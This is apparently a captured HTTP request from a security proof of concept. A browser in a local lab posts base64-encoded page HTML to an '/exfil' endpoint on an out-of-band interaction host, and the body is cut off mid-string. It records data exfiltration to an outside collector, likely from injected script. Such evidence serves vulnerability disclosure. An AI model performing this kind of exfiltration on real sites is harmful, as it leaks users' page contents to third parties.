 POST /exfil HTTP/1.1
Host: muslejpiakvgugpwylqm1mv8sj9gko5nt.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Length: 6125
Content-Type: application/x-www-form-urlencoded
Origin: http://172.20.0.1:8083
Referer: http://172.20.0.1:8083/
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
data=PCFkb2N0eXBlIGh0bWw+CjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0iVVRGLTgiPgogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS13aWR0aCwgaW5pdGlhbC1zY2FsZT0xLCBzaHJpbmstdG8tZn